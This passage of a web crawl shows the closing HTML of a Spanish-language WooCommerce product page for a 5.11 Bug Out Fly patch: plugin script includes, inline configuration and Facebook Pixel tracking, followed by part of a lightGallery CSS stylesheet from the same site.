id="flatsome-yith-woocommerce-ajax-navigation-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/5a58c4baf162190d3a8e7ffe9af8337a.js?ver=0a50c" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/03348f3db74a17f869e382b92618cddc.js?ver=8cddc" id="googlesitekit-consent-mode-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/1a5aefeb162db59ede250439336f5516.js?ver=1729d" id="dflip-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/ff3dac32b7a4c4569299b322a95935fa.js?ver=f79af" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/ce0741f599695f8db5f763f2888cd211.js?ver=524fe" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/53e5b0934e00fb2a670695fd9cb45ac4.js?ver=1abdd" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"mega-menu":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/www.americantactical.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.americantactical.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c6da809d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8293,"title":"Parche%205.11%20-%20BUG%20OUT%20FLY%20PATCH%20-%20American%20Tactical","excerpt":"","featuredImage":"https:\/\/www.americantactical.com.co\/wp-content\/uploads\/2024\/03\/82005_372_BugOutFly_Patch_mr-scaled-1-994x1024.jpg"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/157ed8a3cbac9b85891f6f61a3ca816b.js?ver=ed048" id="elementor-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/71150178002766f0f502f07a629cbe5f.js?ver=e1538" id="e-sticky-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/5495553066da47c0967e46e79745ba60.js?ver=72243" id="swiper-js"></script> <script data-optimized="1" type="text/javascript" id="mediaelement-core-js-before">var mejsL10n={"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/1ea9f141e3085e0d93e414c9bd91e970.js?ver=812ec" id="mediaelement-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/776a98b113fba5a2c3c77d0d47fcae93.js?ver=fc328" id="mediaelement-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/f79a7b570e57585186dfa0afe77ff998.js?ver=90b0b" id="jquery-zoom-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/7063913f996788924fc25a725fff005c.js?ver=defee" id="tippy-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/4acd551d749415c33fbc7087180ead43.js?ver=8a536" id="lightgallery-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/5ce4e39374a764383ba4ba07d37f5b8d.js?ver=9e750" id="woolentor-widgets-scripts-pro-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/1383d6c26f4e19f36468864eaf82a453.js?ver=20ada" id="elementskit-framework-js-frontend-js"></script> <script data-optimized="1" type="text/javascript" id="elementskit-framework-js-frontend-js-after">var elementskit={resturl:'https://www.americantactical.com.co/wp-json/elementskit/v1/',}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/434ff84cb2407f4144eaa3118db3b128.js?ver=e2db0" id="ekit-widget-scripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/b3931e75bcdbf763b4d496f4ea54d83f.js?ver=c63c9" id="sourcebuster-js-js"></script> <script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/084548999e17028b6fa0fd536c9f469d.js?ver=36380" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" id="xoo-wsc-main-js-js-extra">var xoo_wsc_params={"adminurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Solo %s% en existencias","stepQtyError":"Solo se pueden comprar cantidades en m\u00faltiplos de %s%","calculateCheckout":"Por favor, usa el formulario de pago para calcular el env\u00edo","couponEmpty":"Por favor, introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[""],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/0fe56d68e48f5f39035b4fa42451c958.js?ver=4a3a8" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/ee03fe767c0ac4bd1e7307060b5aaa4e.js?ver=286fc" id="flatsome-theme-woocommerce-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a76cdb6e63b50d70c555b7c9e3fb7282.js?ver=59350" id="imagesLoaded-js"></script> <script type="text/javascript" src="https://www.americantactical.com.co/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a24a6e59d207a157eeb40d7527abccae.js?ver=e1216" id="jet-plugins-js"></script> <script data-optimized="1" type="text/javascript" id="jet-search-js-extra">var jetSearchSettings={"rest_api_url":"https:\/\/www.americantactical.com.co\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"66543559f3","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.americantactical.com.co\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.americantactical.com.co\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"2d3dc75588","nonce":"6f00a3f096","use_session":"false"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a12d325630dc69c9e71bfcc7e21496ba.js?ver=3b138" id="jet-search-js"></script> <script data-optimized="1" type="text/javascript" id="jet-woo-product-gallery-js-extra">var jetWooProductGalleryData={"product_types":["variable-subscription","variable"],"assets_path":"https:\/\/www.americantactical.com.co\/wp-content\/plugins\/jet-woo-product-gallery\/assets"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/9353bd6a9042d65a043e90e448ef8b13.js?ver=33f23" id="jet-woo-product-gallery-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/11d9d158e9b9b10d2fcda65ec0dc6f88.js?ver=a6ab5" id="jquery-selectBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/ed8d03654967a063c4652df34f008d50.js?ver=9d420" id="prettyPhoto-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="jquery-yith-wcwl-js-extra">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.americantactical.com.co\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"6bc3fe2798","remove_from_wishlist_nonce":"364bb10109","reload_wishlist_and_adding_elem_nonce":"f8fcc7c4ba","load_mobile_nonce":"3820c755f8","delete_item_nonce":"2bae4a8aac","save_title_nonce":"b4b58d2750","save_privacy_nonce":"861a95de31","load_fragments_nonce":"f27d8feb2a","update_item_quantity_nonce":"88ed306a26","move_to_another_wishlist_nonce":"71e117260a","sort_wishlist_items_nonce":"bc44ea7611","ask_an_estimate_nonce":"55454ba328","remove_from_all_wishlists_nonce":"e9f4bd2cc9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.americantactical.com.co","modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"1","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/6bb71f097d09d5172a90d5fc78ff49db.js?ver=d323f" id="jquery-yith-wcwl-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/cf2842b34437297cfb8939ff91baf414.js?ver=ac82c" id="elementor-pro-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","nonce":"25cf6bc436","urls":{"assets":"https:\/\/www.americantactical.com.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.americantactical.com.co\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.americantactical.com.co\/carrito-de-compras\/","checkout_page_url":"https:\/\/www.americantactical.com.co\/finalizar-compra\/","fragments_nonce":"997b990e4d"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.americantactical.com.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/521742c91ad6663cccdaba8313c13701.js?ver=8134b" id="elementor-pro-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a63fde8bb7e313dce4d54508d71c6f1a.js?ver=700cf" id="pro-elements-handlers-js"></script> <script data-optimized="1" type="text/javascript" id="jet-woo-builder-js-extra">var jetWooBuilderData={"ajax_url":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"product\":\"bug-out-fly-patch\",\"post_type\":\"product\",\"name\":\"bug-out-fly-patch\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/543f2e25b600718185f5394744c8504d.js?ver=f7611" id="jet-woo-builder-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/5a24a53b0ef2535072f693e9c0a4ebb1.js?ver=7cbb6" id="animate-circle-js"></script> <script data-optimized="1" type="text/javascript" id="elementskit-elementor-js-extra">var ekit_config={"ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","nonce":"762f610267"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/2c20a9b3bbdc8b522b038db1694b0f12.js?ver=18812" id="elementskit-elementor-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/74d6feec355e4dd31cb1a41c1dfe323f.js?ver=acfba" id="elementskit-elementor-pro-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/27e653271e9dd39c349dfb1a1bad08ab.js?ver=71f7a" id="pp-tooltipster-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/240be3193175560d51f165dacec0100c.js?ver=737e7" id="pp-elements-tooltip-js"></script>  <script data-optimized="1" type="text/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.2.2-3.5.9','491964836826596');fbq('track','ViewContent',{"source":"woocommerce_0","version":"10.2.2","pluginVersion":"3.5.9","content_name":"Parche 5.11 - BUG OUT FLY PATCH","content_ids":"[\"82005_8293\"]","content_type":"product","contents":"[{\"id\":\"82005_8293\",\"quantity\":1}]","content_category":"Parches","value":"49900","currency":"COP"},{"eventID":"32894572-f175-4fd6-8697-bc8e1c4bcc92"});fbq('set','agent','woocommerce_0-10.2.2-3.5.9','491964836826596');fbq('track','PageView',{"source":"woocommerce_0","version":"10.2.2","pluginVersion":"3.5.9","user_data":{}},{"eventID":"48a058db-71de-43f9-97e4-033e693f66b1"})})</script> <style></style></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-02 11:54:16 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-02 11:54:14 -->

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/0d1fbed8659723c4de1aced630881f72.css?ver=bf9ac
body_size: 3327
content:
/*! lightgallery - v1.6.11 - 2018-05-22
* http://sachinchoolur.github.io/lightGallery/
* Copyright (c) 2018 Sachin N; Licensed GPLv3 */
 .lg-sub-html,.lg-toolbar{background-color:rgb(0 0 0 / .45)}@font-face{font-family:lg;font-weight:400;font-style:normal;src:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/fonts/lg.eot?n1z373);src:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/fonts/lg.eot?#iefixn1z373) format('embedded-opentype'),url(/wp-content/plugins/woolentor-addons-pro/assets/lib/fonts/lg.woff?n1z373) format('woff'),url(/wp-content/plugins/woolentor-addons-pro/assets/lib/fonts/lg.ttf?n1z373) format('truetype'),url(/wp-content/plugins/woolentor-addons-pro/assets/lib/fonts/lg.svg?n1z373#lg) format('svg')}.lg-icon{font-family:lg;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.lg-actions .lg-next,.lg-actions .lg-prev{font-size:22px;position:absolute;z-index:1080;top:50%;display:block;margin-top:-10px;padding:8px 10px 9px;cursor:pointer;color:#999;border:none;border-radius:2px;outline:0;background-color:rgb(0 0 0 / .45)}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:'\e095'}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:'\e094'}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{position:relative;-webkit-animation:lg-right-end 0.3s;-o-animation:lg-right-end 0.3s;animation:lg-right-end 0.3s}.lg-outer.lg-left-end .lg-object{position:relative;-webkit-animation:lg-left-end 0.3s;-o-animation:lg-left-end 0.3s;animation:lg-left-end 0.3s}.lg-toolbar{position:absolute;z-index:1082;top:0;left:0;width:100%}.lg-toolbar .lg-icon{font-size:24px;line-height:27px;float:right;width:50px;height:47px;padding:10px 0;cursor:pointer;-webkit-transition:color 0.2s linear;-o-transition:color 0.2s linear;transition:color 0.2s linear;text-align:center;text-decoration:none!important;color:#999;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:'\e070'}.lg-toolbar .lg-download:after{content:'\e0f2'}.lg-sub-html{font-size:16px;position:fixed;z-index:1080;right:0;bottom:0;left:0;padding:10px 40px;text-align:center;color:#EEE}.lg-sub-html h4{font-size:13px;font-weight:700;margin:0}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{font-size:16px;display:inline-block;padding-top:12px;padding-left:20px;vertical-align:middle;color:#999}.lg-next,.lg-prev,.lg-toolbar{-webkit-transition:-webkit-transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear;-moz-transition:-moz-transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear;-o-transition:-o-transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear;transition:transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear;opacity:1}.lg-hide-items .lg-prev{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);opacity:0}.lg-hide-items .lg-next{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);opacity:0}.lg-hide-items .lg-toolbar{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);opacity:0}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:0}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{position:absolute;z-index:1080;bottom:0;width:100%;max-height:350px;-webkit-transition:-webkit-transform 0.25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform 0.25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform 0.25s cubic-bezier(0,0,.25,1) 0s;transition:transform 0.25s cubic-bezier(0,0,.25,1) 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);background-color:#0D0A0A}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{height:100%;margin-bottom:-5px;padding:10px 